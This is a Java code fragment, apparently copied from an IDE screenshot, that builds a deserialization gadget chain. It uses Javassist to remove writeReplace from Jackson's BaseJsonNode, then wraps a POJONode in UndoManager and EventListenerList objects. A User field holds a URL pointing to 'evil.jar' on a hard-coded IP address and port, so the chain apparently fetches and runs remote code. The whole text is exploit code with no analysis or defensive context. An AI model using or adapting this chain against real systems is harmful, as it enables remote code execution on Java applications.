 public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass node = pool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
CtMethod wr = node.getDeclaredMethod( name: "writeReplace");
node.removeMethod(wr);
ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
node.toClass(classLoader, domain: null);
User user = new User( username: "http://106.52.94.23:2333/evil.jar", password: "123");
POJONode pojoNode = new POJONode(user);
EventListenerList eventListenerList = new EventListenerList();
UndoManager manager = new UndoManager();
Vector vector = (Vector) getValue(manager, name: "edits");
vector.add(pojoNode);
setValue(eventListenerList, name: "listenerList", new Object[]{InternalError.class, manager});